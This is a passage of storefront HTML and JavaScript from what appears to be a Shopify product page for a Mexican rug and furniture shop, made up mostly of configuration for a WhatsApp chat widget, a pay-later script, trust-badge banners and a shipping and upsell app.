c0.883-3.531-0.883-7.945-4.414-9.71l-55.614-25.6c-3.531-1.766-7.945-0.883-10.593,2.648l-22.069,28.248 c-1.766,1.766-4.414,2.648-7.062,1.766c-15.007-5.297-65.324-26.483-92.69-79.448c-0.883-2.648-0.883-5.297,0.883-7.062 l21.186-23.834c1.766-2.648,2.648-6.179,1.766-8.828l-25.6-57.379C193.324,138.593,190.676,135.945,187.145,135.945"/></svg>';
            window.seedgrow_wa_data = seedgrowWhatsAppDataJson;
        } else if (typeof seedgrowWhatsAppDataJson === 'undefined' && `{"accounts"=>[{"accountId"=>"66832b99cc4beefe43f39d6b", "accountName"=>"DORZAV SOFA N DECOR", "avatar"=>"https://cdn.shopify.com/s/files/1/0549/1841/4488/files/Logos_Dorzav-_Curvas-04.png?v=1628453801", "dayOffsText"=>"I will be back soon", "daysOfWeekWorking"=>{"sunday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "monday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "tuesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "wednesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "thursday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "friday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "saturday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}}, "isAlwaysAvailable"=>"ON", "number"=>"+528134000499", "predefinedText"=>"Hola, quiero mas información de...", "title"=>"Contacto Online", "willBeBackText"=>"I will be back soon", "showWidget"=>false, "showButton"=>false}, {"accountId"=>"66833175cc4beefe43f39f60", "accountName"=>"DORZAV SOFA N DECOR", "avatar"=>"https://cdn.shopify.com/s/files/1/0549/1841/4488/files/Logos_Dorzav-_Curvas-04.png?v=1628453801", "dayOffsText"=>"I will be back soon", "daysOfWeekWorking"=>{"sunday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "monday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "tuesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "wednesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "thursday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "friday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "saturday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}}, "isAlwaysAvailable"=>"ON", "number"=>"+528127461234", "predefinedText"=>"Hola, estoy en su tienda en línea y me interesa este producto [njwa_page_title] en [njwa_page_url]", "title"=>"Tienda en Línea ", "willBeBackText"=>"I will be back soon", "showWidget"=>true, "showButton"=>true}], "options"=>{"analytics"=>{"enabledFacebook"=>"OFF", "enabledGoogleGA4"=>"OFF", "enabledGoogle"=>"OFF"}, "display"=>{"displayCondition"=>"exclude_pages", "excludePages"=>[], "includePages"=>[], "showOnDesktop"=>"ON", "showOnMobile"=>"ON", "time_symbols"=>"h:m", "showPoweredIcon"=>"ON"}, "styles"=>{}}, "buttonInfo"=>{"styles"=>{"type"=>"round", "backgroundColor"=>"#2DB742", "textColor"=>"#fff", "label"=>"Need Help? Chat with us", "width"=>300, "height"=>64}, "display"=>{"showOnProductPage"=>"ON"}}, "timezone"=>"-06:00", "defaultAvatarUrl"=>"https://whatsapp-u.seedgrow.net/images/whatsapp_logo.svg", "urlSettings"=>{"onDesktop"=>"api", "onMobile"=>"api", "openInNewTab"=>"ON", "hideAccountWhenOffline"=>"OFF"}, "translations"=>{}, "plans"=>"free"}`.length > 0) {
            let seedgrowWhatsAppDataJson = JSON.parse(`{"accounts"=>[{"accountId"=>"66832b99cc4beefe43f39d6b", "accountName"=>"DORZAV SOFA N DECOR", "avatar"=>"https://cdn.shopify.com/s/files/1/0549/1841/4488/files/Logos_Dorzav-_Curvas-04.png?v=1628453801", "dayOffsText"=>"I will be back soon", "daysOfWeekWorking"=>{"sunday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "monday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "tuesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "wednesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "thursday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "friday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "saturday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}}, "isAlwaysAvailable"=>"ON", "number"=>"+528134000499", "predefinedText"=>"Hola, quiero mas información de...", "title"=>"Contacto Online", "willBeBackText"=>"I will be back soon", "showWidget"=>false, "showButton"=>false}, {"accountId"=>"66833175cc4beefe43f39f60", "accountName"=>"DORZAV SOFA N DECOR", "avatar"=>"https://cdn.shopify.com/s/files/1/0549/1841/4488/files/Logos_Dorzav-_Curvas-04.png?v=1628453801", "dayOffsText"=>"I will be back soon", "daysOfWeekWorking"=>{"sunday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "monday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "tuesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "wednesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "thursday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "friday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "saturday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}}, "isAlwaysAvailable"=>"ON", "number"=>"+528127461234", "predefinedText"=>"Hola, estoy en su tienda en línea y me interesa este producto [njwa_page_title] en [njwa_page_url]", "title"=>"Tienda en Línea ", "willBeBackText"=>"I will be back soon", "showWidget"=>true, "showButton"=>true}], "options"=>{"analytics"=>{"enabledFacebook"=>"OFF", "enabledGoogleGA4"=>"OFF", "enabledGoogle"=>"OFF"}, "display"=>{"displayCondition"=>"exclude_pages", "excludePages"=>[], "includePages"=>[], "showOnDesktop"=>"ON", "showOnMobile"=>"ON", "time_symbols"=>"h:m", "showPoweredIcon"=>"ON"}, "styles"=>{}}, "buttonInfo"=>{"styles"=>{"type"=>"round", "backgroundColor"=>"#2DB742", "textColor"=>"#fff", "label"=>"Need Help? Chat with us", "width"=>300, "height"=>64}, "display"=>{"showOnProductPage"=>"ON"}}, "timezone"=>"-06:00", "defaultAvatarUrl"=>"https://whatsapp-u.seedgrow.net/images/whatsapp_logo.svg", "urlSettings"=>{"onDesktop"=>"api", "onMobile"=>"api", "openInNewTab"=>"ON", "hideAccountWhenOffline"=>"OFF"}, "translations"=>{}, "plans"=>"free"}`.replaceAll("=>", ":").replaceAll("\n", "\\n"));
            seedgrowWhatsAppDataJson['defaultAvatarSVG'] = '<svg width="48px" height="48px" class="nta-whatsapp-default-avatar" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve"><path style="fill:#EDEDED;" d="M0,512l35.31-128C12.359,344.276,0,300.138,0,254.234C0,114.759,114.759,0,255.117,0 S512,114.759,512,254.234S395.476,512,255.117,512c-44.138,0-86.51-14.124-124.469-35.31L0,512z"/> <path style="fill:#55CD6C;" d="M137.71,430.786l7.945,4.414c32.662,20.303,70.621,32.662,110.345,32.662 c115.641,0,211.862-96.221,211.862-213.628S371.641,44.138,255.117,44.138S44.138,137.71,44.138,254.234 c0,40.607,11.476,80.331,32.662,113.876l5.297,7.945l-20.303,74.152L137.71,430.786z"/> <path style="fill:#FEFEFE;" d="M187.145,135.945l-16.772-0.883c-5.297,0-10.593,1.766-14.124,5.297 c-7.945,7.062-21.186,20.303-24.717,37.959c-6.179,26.483,3.531,58.262,26.483,90.041s67.09,82.979,144.772,105.048 c24.717,7.062,44.138,2.648,60.028-7.062c12.359-7.945,20.303-20.303,22.952-33.545l2.648-12.359 c0.883-3.531-0.883-7.945-4.414-9.71l-55.614-25.6c-3.531-1.766-7.945-0.883-10.593,2.648l-22.069,28.248 c-1.766,1.766-4.414,2.648-7.062,1.766c-15.007-5.297-65.324-26.483-92.69-79.448c-0.883-2.648-0.883-5.297,0.883-7.062 l21.186-23.834c1.766-2.648,2.648-6.179,1.766-8.828l-25.6-57.379C193.324,138.593,190.676,135.945,187.145,135.945"/></svg>';
            window.seedgrow_wa_data = seedgrowWhatsAppDataJson;
        }
    </script>
    
    <script src="https://cdn.shopify.com/extensions/0199e635-6342-7cb2-9a51-89166802e59d/whatsapp-chat-63/assets/whatsapp-widget.min.js" type="text/javascript" defer="defer"></script>
</div><div id="shopify-block-AZFd6aGFnS21FS1hVa__13768625480086291342" class="shopify-block shopify-app-block"><script>
  window['ShopifyForms'] = {
    ...window['ShopifyForms'],
    currentPageType: "product"
  };
</script>


</div><div id="shopify-block-AbDFJWWZRV0dtSmpxY__11704864806307981657" class="shopify-block shopify-app-block">

<script
  id="kpay-advertising-script"
  src="https://cdn.kueskipay.com/widgets.js?authorization=c5882e46-dd48-426a-9147-35f507035bee&sandbox=false&integration=shopify&version=v1.0"
  defer="defer"
  onload="install()"
></script>


</div><div id="shopify-block-AMlcvejVwckRBZjdic__2118589882331710876" class="shopify-block shopify-app-block">
<div data-banners style="display:none">
  <!-- BEGIN app snippet: icons -->
<div
  data-banner
  data-type="product-page"
  data-id="eb7ca77f-4dca-45a2-83d6-2ff6df649e7a"
  style="
        width: 100%;
        padding: 16px min(16px, 16px) 16px;
        border: 1px solid #c5c8d1;
        border-radius: 8px;
        display: none;
        justify-content: space-between;
        align-items: center;
        gap: 10px;
        margin-top: 20px;
        margin-bottom: 20px;
        background: #FFFFFF;
        position: relative;
        
    
  "
>
    
    

    
    
      
        
        
    
    

    
    
    
    

    

    

    

    
        <style>
            .icon-block-container-eb7ca77f-4dca-45a2-83d6-2ff6df649e7a {
                grid-template-columns: repeat(auto-fit, minmax(130px, 1fr));
            }
            @media (min-width: 768px) {
                .icon-block-container-eb7ca77f-4dca-45a2-83d6-2ff6df649e7a {
                    grid-template-columns: repeat(auto-fit, minmax(130px, 1fr));
                }
            }
        </style>
    

    <div 
      class="icon-block-container icon-block-container-eb7ca77f-4dca-45a2-83d6-2ff6df649e7a"
      style="
        display: grid;
        width: 100%;
        
        justify-content: center;
        column-gap: 8px;
        
        row-gap: 16px;
        
    ">
    

        <div 
            class="icon-block"
            style="
                
                display: grid;
                align-content: start;
                row-gap: 4px;
                
                
                
            "
            
            
        >
            
                <div
                class="icon-container"
                style="
                    display: flex;
                    align-items: center;
                    justify-content: center;
                    padding: 4px;
                    border-radius: 4px;
                    background-color: #ffffff;
                    width: fit-content;
                    margin: auto;
                    
                        background-image: url('https://rivmorkxomnwzdlytbgv.supabase.co/storage/v1/object/public/public/ecom-icons/delivery2.svg');
                        background-repeat: no-repeat;
                        background-position: center;   
                        background-size: 32px;
                    
                    
                "
                >
                <div
                    class="icon"
                    style="
                    height: 32px;
                    width: 32px;
                    display: flex;
                    
                    "
                ></div>
                </div>
            
            
                <div
                    class="text-container"
                    style="
                    display: flex;
                    flex-direction: column;
                    justify-content: center;
                    align-items: center;
                    text-align: center;
                    flex: 1;
                    gap: 2px;
                    "
                >
                    
                        <span
                        class="title"
                        style="
                            display: block;
                            font-weight: 600;
                            font-size: 16px;
                            color: #202223;
                            margin: 0;
                            line-height: 1;
                            word-wrap: break-word;
                            max-width: 100%;
                        "
                        >Envio Gratis
</span>
                    
                    
                        <span
                            class="subheading"
                            style="
                            display: block;
                            font-size: 14px;
                            color: #96a4b6;
                            font-weight: 400;
                            margin: 0;
                            line-height: 1;
                            word-wrap: break-word;
                            max-width: 100%;
                            "
                        >¡Sin costos extras!
</span>
                    
                </div>
            

            

            
        </div>
    

        <div 
            class="icon-block"
            style="
                
                display: grid;
                align-content: start;
                row-gap: 4px;
                
                
                
            "
            
            
        >
            
                <div
                class="icon-container"
                style="
                    display: flex;
                    align-items: center;
                    justify-content: center;
                    padding: 4px;
                    border-radius: 4px;
                    background-color: #ffffff;
                    width: fit-content;
                    margin: auto;
                    
                        background-image: url('https://rivmorkxomnwzdlytbgv.supabase.co/storage/v1/object/public/public/ecom-icons/box2.svg');
                        background-repeat: no-repeat;
                        background-position: center;   
                        background-size: 32px;
                    
                    
                "
                >
                <div
                    class="icon"
                    style="
                    height: 32px;
                    width: 32px;
                    display: flex;
                    
                    "
                ></div>
                </div>
            
            
                <div
                    class="text-container"
                    style="
                    display: flex;
                    flex-direction: column;
                    justify-content: center;
                    align-items: center;
                    text-align: center;
                    flex: 1;
                    gap: 2px;
                    "
                >
                    
                        <span
                        class="title"
                        style="
                            display: block;
                            font-weight: 600;
                            font-size: 16px;
                            color: #202223;
                            margin: 0;
                            line-height: 1;
                            word-wrap: break-word;
                            max-width: 100%;
                        "
                        >Envio Protegido
</span>
                    
                    
                        <span
                            class="subheading"
                            style="
                            display: block;
                            font-size: 14px;
                            color: #96a4b6;
                            font-weight: 400;
                            margin: 0;
                            line-height: 1;
                            word-wrap: break-word;
                            max-width: 100%;
                            "
                        >Tu paquete viaja seguro
</span>
                    
                </div>
            

            

            
        </div>
    

        <div 
            class="icon-block"
            style="
                
                display: grid;
                align-content: start;
                row-gap: 4px;
                
                
                
            "
            
            
        >
            
                <div
                class="icon-container"
                style="
                    display: flex;
                    align-items: center;
                    justify-content: center;
                    padding: 4px;
                    border-radius: 4px;
                    background-color: #ffffff;
                    width: fit-content;
                    margin: auto;
                    
                        background-image: url('https://rivmorkxomnwzdlytbgv.supabase.co/storage/v1/object/public/public/ecom-icons/shield.svg');
                        background-repeat: no-repeat;
                        background-position: center;   
                        background-size: 32px;
                    
                    
                "
                >
                <div
                    class="icon"
                    style="
                    height: 32px;
                    width: 32px;
                    display: flex;
                    
                    "
                ></div>
                </div>
            
            
                <div
                    class="text-container"
                    style="
                    display: flex;
                    flex-direction: column;
                    justify-content: center;
                    align-items: center;
                    text-align: center;
                    flex: 1;
                    gap: 2px;
                    "
                >
                    
                        <span
                        class="title"
                        style="
                            display: block;
                            font-weight: 600;
                            font-size: 16px;
                            color: #202223;
                            margin: 0;
                            line-height: 1;
                            word-wrap: break-word;
                            max-width: 100%;
                        "
                        >Pago Seguro
</span>
                    
                    
                        <span
                            class="subheading"
                            style="
                            display: block;
                            font-size: 14px;
                            color: #96a4b6;
                            font-weight: 400;
                            margin: 0;
                            line-height: 1;
                            word-wrap: break-word;
                            max-width: 100%;
                            "
                        >Compra segura y fácil
</span>
                    
                </div>
            

            

            
        </div>
    
  </div>
</div>
<!-- END app snippet -->
</div>

<style>
  #cta:hover {
    opacity: 0.8;
  }

  @media(max-width: 400px) {
    #cta-button {
      padding: 10px 12px;
    }
  }
</style>

<script>
  window.essentialBannersConfigs = [{"id":"eb7ca77f-4dca-45a2-83d6-2ff6df649e7a","created_at":"2024-08-17T04:14:36.083587+00:00","content":{"name":"TAPETES","title":"Free Shipping","subheading":"Delivered to Your doorstep, on us!","icon":"https:\/\/rivmorkxomnwzdlytbgv.supabase.co\/storage\/v1\/object\/public\/public\/ecom-icons\/delivery2.svg","selectedCta":"no-cta","ctaButtonText":"Shop now","selectedLinkType":["external"],"linkToProduct":{"productHandle":"","id":"","media":"","title":""},"linkToCollection":{"collectionHandle":"","id":"","media":"","title":""},"externalUrl":"https:\/\/www.dorzav.mx","badgeType":["icon-block"],"icons":[{"externalUrl":"","title":"Envio Gratis","subheading":"¡Sin costos extras!","icon":"https:\/\/rivmorkxomnwzdlytbgv.supabase.co\/storage\/v1\/object\/public\/public\/ecom-icons\/delivery2.svg","selectedCta":"no-cta","ctaButtonText":"Shop now","selectedLinkType":"external","linkToProduct":{"productHandle":"","id":"","media":"","title":""},"linkToCollection":{"collectionHandle":"","id":"","media":"","title":""},"id":831},{"externalUrl":"","title":"Envio Protegido","subheading":"Tu paquete viaja seguro","icon":"https:\/\/rivmorkxomnwzdlytbgv.supabase.co\/storage\/v1\/object\/public\/public\/ecom-icons\/box2.svg","selectedCta":"no-cta","ctaButtonText":"Shop now","selectedLinkType":"external","linkToProduct":{"productHandle":"","id":"","media":"","title":""},"linkToCollection":{"collectionHandle":"","id":"","media":"","title":""},"id":569},{"externalUrl":"","title":"Pago Seguro","subheading":"Compra segura y fácil","icon":"https:\/\/rivmorkxomnwzdlytbgv.supabase.co\/storage\/v1\/object\/public\/public\/ecom-icons\/shield.svg","selectedCta":"no-cta","ctaButtonText":"Shop now","selectedLinkType":"external","linkToProduct":{"productHandle":"","id":"","media":"","title":""},"linkToCollection":{"collectionHandle":"","id":"","media":"","title":""},"id":292}],"paymentIcons":[{"externalUrl":"","title":"","subheading":"","icon":"https:\/\/rivmorkxomnwzdlytbgv.supabase.co\/storage\/v1\/object\/public\/public\/payment-icons\/Mastercard2.svg","selectedCta":"no-cta","ctaButtonText":"Shop now","selectedLinkType":"external","linkToProduct":{"productHandle":"","id":"","media":"","title":""},"linkToCollection":{"collectionHandle":"","id":"","media":"","title":""},"id":947},{"externalUrl":"","title":"","subheading":"","icon":"https:\/\/rivmorkxomnwzdlytbgv.supabase.co\/storage\/v1\/object\/public\/public\/payment-icons\/Visa2.svg","selectedCta":"no-cta","ctaButtonText":"Shop now","selectedLinkType":"external","linkToProduct":{"productHandle":"","id":"","media":"","title":""},"linkToCollection":{"collectionHandle":"","id":"","media":"","title":""},"id":496},{"externalUrl":"","title":"","subheading":"","icon":"https:\/\/rivmorkxomnwzdlytbgv.supabase.co\/storage\/v1\/object\/public\/public\/payment-icons\/americanexpress-color-large.svg","selectedCta":"no-cta","ctaButtonText":"Shop now","selectedLinkType":"external","linkToProduct":{"productHandle":"","id":"","media":"","title":""},"linkToCollection":{"collectionHandle":"","id":"","media":"","title":""},"id":471},{"externalUrl":"","title":"","subheading":"","icon":"https:\/\/rivmorkxomnwzdlytbgv.supabase.co\/storage\/v1\/object\/public\/public\/payment-icons\/ApplePay.svg?t=2023-11-13T06%3A22%3A42.571Z","selectedCta":"no-cta","ctaButtonText":"Shop now","selectedLinkType":"external","linkToProduct":{"productHandle":"","id":"","media":"","title":""},"linkToCollection":{"collectionHandle":"","id":"","media":"","title":""},"id":336}],"translations":[]},"design":{"selectedTemplate":"minimal","backgroundStyle":["monochrome"],"monochromeColorHex":"#FFFFFF","gradients":{"startHex":"#DDDDDD","endHex":"#FFFFFF","angle":90},"cornerRadius":8,"borderSize":1,"borderColor":{"hex":"#c5c8d1"},"spacing":{"insideTop":16,"insideBottom":16,"outsideTop":20,"outsideBottom":20},"icon":{"size":32,"originalColor":true,"color":{"hex":"#333333"},"background":{"hex":"#ffffff"},"cornerRadius":4},"typography":{"font":"inherit","title":{"size":16,"color":{"hex":"#202223"}},"subheading":{"size":14,"color":{"hex":"#96a4b6"}}},"cta":{"text":{"size":14,"color":{"hex":"#fafafa"}},"background":{"hex":"#202223"},"cornerRadius":4},"iconsPerRow":{"desktop":"","mobile":""}},"placement":{"type":"product-page","placementType":["products-in-collections"],"specificPlacements":[],"productsInCollections":[{"id":"gid:\/\/shopify\/Collection\/266699604120","title":"Tapetes Decorativos","collectionHandle":"tapetes-decorativos","formattedId":266699604120}],"productTags":[],"cartPlacement":"top","locationType":"","showInCountries":[]},"shop":"dorzav-lighting.myshopify.com","status":"Published","priority":79248,"title":"Free Shipping"}]
  window.essentialProductTags = ["Deniz","Poliéster","Tapetes de Turquía","Tapetes Decorativos","Tapetes Fabricados a Máquina"]
  window.essentialCurrentProductId = 7400438857880;
  window.essentialStoreDomain = "www.dorzav.mx";
  
  if (!window.essentialBannersConfigs) {
    window.essentialBannersConfigs = [];
  }
</script>

<script src="https://cdn.shopify.com/extensions/019c08c6-40ff-7ab4-a967-9f5af237aba6/essential-icon-badge-banners-1-71/assets/banners-essential-apps.js" defer></script>


</div><div id="shopify-block-AemlXaDBPMzBlL0pjM__8857984110089213392" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: hextom_usb_main --><script type="application/javascript">
  window.hextom_usb = {
    p1: [
        
        
      {
        'v1': "0,0",
        'v2': "shopify",
        'v3': "MC09X06",
        'v4': "42103346823320",
        'v5': "deny",
      },
        
      {
        'v1': "0,0",
        'v2': "shopify",
        'v3': "MC032X061",
        'v4': "42103346856088",
        'v5': "deny",
      },
        
      {
        'v1': "0,0",
        'v2': "shopify",
        'v3': "MC092X002",
        'v4': "42103346888856",
        'v5': "deny",
      },
        
      {
        'v1': "4,4",
        'v2': "shopify",
        'v3': "MC033X042",
        'v4': "42103346921624",
        'v5': "deny",
      },
        
      {
        'v1': "0,6",
        'v2': "shopify",
        'v3': "MC004X003",
        'v4': "42103346954392",
        'v5': "deny",
      }
        
        
    ],
    p2: [
        
        
      "zineD"
        ,
        
      "retséiloP"
        ,
        
      "aíuqruT ed setepaT"
        ,
        
      "sovitaroceD setepaT"
        ,
        
      "aniuqáM a sodacirbaF setepaT"
        
        
        
    ],
    p3: {
        
    },
  };
</script>
<!-- END app snippet -->
<script type="application/javascript">
    
    window.hextom_usb_config = {"shop_active":"yes","campaign_configs":[],"boost_configs":[{"boost_id":594018,"name":"Prueba","selected_products_type":"all","selected_products":"[]","selected_products_tag":"","selected_countries":"","selected_customers_type":"all","selected_customers_tag":"","selected_customers_spent":100.0,"schedule_type":"always","schedule_has_end_date":false,"schedule_start_utc":"","schedule_end_utc":"","global_text_color":"#212B35","font_selected":"inherit","prod_global_alignment_selected":"left","prod_global_alignment_selected_mobile":"left","prod_home_is_on":false,"prod_static_is_on":false,"prod_static_msg":"FREE Shipping on orders over $50","prod_static_emoji":"🚚","prod_static_font_size":14.0,"prod_static_is_custom_position":false,"prod_deadline_is_on":false,"prod_deadline_delivery_speed":7.0,"prod_deadline_cutoff_utc":"2025-11-07T17:00:00.000Z","prod_deadline_weekdays":"[\"1\",\"2\",\"3\",\"4\",\"5\"]","prod_deadline_carrier_delivery_weekdays":"[\"1\",\"2\",\"3\",\"4\",\"5\"]","prod_deadline_threshold_hours":72.0,"prod_deadline_emoji":"🚚","prod_deadline_is_display_cutoff_timer":true,"prod_deadline_cutoff_timer_style":"hour-min-sec","prod_deadline_msg_before_cutoff":"Order within","prod_deadline_msg_after_cutoff":"","prod_deadline_msg_before_delivery":"to get it by","prod_deadline_msg_after_delivery":"!","prod_deadline_color_delivery":"#ed2d2e","prod_deadline_color_cutoff":"#008a00","prod_deadline_font_size":14.0,"prod_deadline_language":"english","prod_deadline_date_annotation":"mm-dd","prod_deadline_is_custom_position":true,"prod_atc_button_is_on":false,"prod_atc_button_animation_selected":"ht-emitting","prod_atc_button_animation_emitting_color":"#DDA330","prod_bogo_is_on":false,"prod_bogo_buy_msg_before":"Buy","prod_bogo_buy_msg_quantity":"2","prod_bogo_buy_msg_after":"t-shirts","prod_bogo_get_msg_before":"get","prod_bogo_get_msg_item_y":"a hat","prod_bogo_get_msg_after":"50% off","prod_bogo_get_msg_item_y_link":"https://dorzav-lighting.myshopify.com/products/undefined","prod_bogo_get_msg_item_y_link_color":"#FF6162","prod_bogo_font_size":14.0,"prod_bogo_emoji":"🎁","prod_bogo_item_y":"{}","prod_bogo_is_custom_position":false,"prod_countdown_is_on":false,"prod_countdown_msg":"Deal of the Day","prod_countdown_msg_font_size":14.0,"prod_countdown_msg_font_size_mobile":14.0,"prod_countdown_fixed_minutes":60.0,"prod_countdown_expire_type":"restart","prod_countdown_expire_message":"Almost out of time, checkout now to avoid losing your deal","prod_countdown_out_of_stock_type":"display","prod_countdown_bkg_color_start":"#FF6162","prod_countdown_bkg_color_end":"#FF9766","prod_countdown_digit_color":"#FFFFFF","prod_countdown_digit_font_size":24.0,"prod_countdown_digit_font_size_mobile":24.0,"prod_countdown_type":"session","prod_countdown_generic_end_date":"2023-12-19","prod_countdown_generic_end_time":"17:00","prod_countdown_generic_end_utc":"","prod_countdown_timer_style":"colon","prod_countdown_time_language":"english","prod_countdown_is_custom_position":false,"prod_real_stock_is_on":false,"prod_real_stock_msg_before":"Compralo ahora, solo quedan","prod_real_stock_msg_after":"Unidades","prod_real_stock_display_number":true,"prod_real_stock_display_bar":true,"prod_real_stock_total_type":"all","prod_real_stock_display_variant_name":true,"prod_real_stock_threshold":20,"prod_real_stock_range_max":100,"prod_real_stock_font_size":14.0,"prod_real_stock_bkg_color_start":"#DDA330","prod_real_stock_bkg_color_end":"#DDA330","prod_real_stock_is_custom_position":false,"prod_trust_is_on":true,"prod_trust_msg":"Pago seguro y confiable con","prod_trust_font_size":14.0,"prod_trust_is_custom_position":true,"prod_payment_badge_type_selected":"multicolor","prod_payment_badge_multicolor_selected":"img/usb/payments-logo/MercadoPago.png,img/usb/payments-logo/AmericanExpress-alt1.png,img/usb/payments-logo/MasterCard-alt2.png,img/usb/payments-logo/Visa-alt1.png","prod_payment_badge_single_color_badge_color":"#212B35","prod_payment_badge_single_color_selected":"visa,mastercard-alt","prod_payment_badge_size":"medium","prod_payment_badge_size_custom_desktop":22.0,"prod_payment_badge_size_custom_mobile":22.0,"prod_trust_advanced_is_on":false,"prod_trust_advanced_badges_selected":"badge_pic/usb/513149/9750a9ab-cdca-4dd4-93ca-dfec263584f2.png","prod_trust_advanced_is_custom_position":false,"prod_trust_advanced_badge_size":"small","prod_trust_advanced_badge_size_custom_desktop":75.0,"prod_trust_advanced_badge_size_custom_mobile":75.0,"coll_is_on":false,"home_is_on":false,"coll_prod_image_label_is_on":false,"coll_type_selected":"timer","coll_countdown_bkg_color_start":"#FF6162","coll_countdown_bkg_color_end":"#FF9766","coll_countdown_digit_color":"#FFFFFF","coll_countdown_digit_font_size_desktop":16.0,"coll_countdown_digit_font_size_mobile":14.0,"coll_countdown_location_selected":"top_left","coll_countdown_timer_style":"colon","coll_text_msg":"Spring Special","coll_text_font_size_desktop":14.0,"coll_text_font_size_mobile":11.0,"coll_text_bkg_color_start":"#FF6162","coll_text_bkg_color_end":"#FF9766","coll_text_color":"#FFFFFF","coll_text_location_selected":"top_right","coll_text_shape_selected":"square","coll_sticker_is_on":false,"coll_sticker_selected":"","coll_sticker_location_selected":"top_right","coll_sticker_size":"medium","coll_sticker_size_custom_desktop":70.0,"coll_sticker_size_custom_mobile":60.0,"coll_sticker_size_product_page":"medium","coll_sticker_size_product_page_custom_desktop":70.0,"coll_sticker_size_product_page_custom_mobile":60.0,"cart_checkout_button_is_on":false,"cart_checkout_button_animation_selected":"ht-noAnimation","cart_checkout_button_animation_emitting_color":"#FF6162","cart_is_on":false,"cart_type_selected":"timer","cart_is_displaying_in_drawer":false,"cart_countdown_msg_before":"Reserve for","cart_countdown_msg_after":"","cart_countdown_fixed_minutes":15.0,"cart_countdown_expire_type":"message","cart_countdown_expire_message":"Almost out of time, checkout now to avoid losing your deal","cart_countdown_msg_font_size":12.0,"cart_countdown_bkg_color_start":"#FF6162","cart_countdown_bkg_color_end":"#FF9766","cart_countdown_msg_color":"#FFFFFF","cart_countdown_shape_selected":"square","cart_text_msg":"Almost out of time, checkout now to avoid losing your deal","cart_text_msg_font_size":12.0,"cart_text_bkg_color_start":"#FF6162","cart_text_bkg_color_end":"#FF9766","cart_text_msg_color":"#FFFFFF","cart_text_shape_selected":"square","cart_bogo_msg1_item_x_before":"Buy","cart_bogo_msg1_item_x_after":"more t-shirt","cart_bogo_msg1_item_y_before":"get","cart_bogo_msg1_item_y":"a hat","cart_bogo_msg1_item_y_after":"50% off","cart_bogo_msg1_item_y_link_color":"#FFFFFF","cart_bogo_msg2_item_y_before":"Add","cart_bogo_msg2_item_y":"a hat","cart_bogo_msg2_item_y_after":"to cart and get it 50% off now","cart_bogo_msg2_item_y_link_color":"#FFFFFF","cart_bogo_msg3":"All set! The discount will be automatically applied at checkout.","cart_bogo_msg_font_size":12.0,"cart_bogo_bkg_color_start":"#FF6162","cart_bogo_bkg_color_end":"#FF9766","cart_bogo_msg_color":"#FFFFFF","cart_bogo_shape_selected":"square","checkout_is_on":false,"checkout_type_selected":"text","checkout_is_custom_position":false,"checkout_countdown_msg_before":"Checkout within","checkout_countdown_msg_after":"so we don't run out of stock","checkout_countdown_fixed_minutes":5.0,"checkout_countdown_expire_type":"message","checkout_countdown_expire_message":"Checkout now so we don't run out of stock","checkout_countdown_emoji":"🎁","checkout_countdown_color":"#212B35","checkout_countdown_font_size":16.0,"checkout_countdown_alignment_selected":"left","checkout_text":"Checkout now so we don't run out of 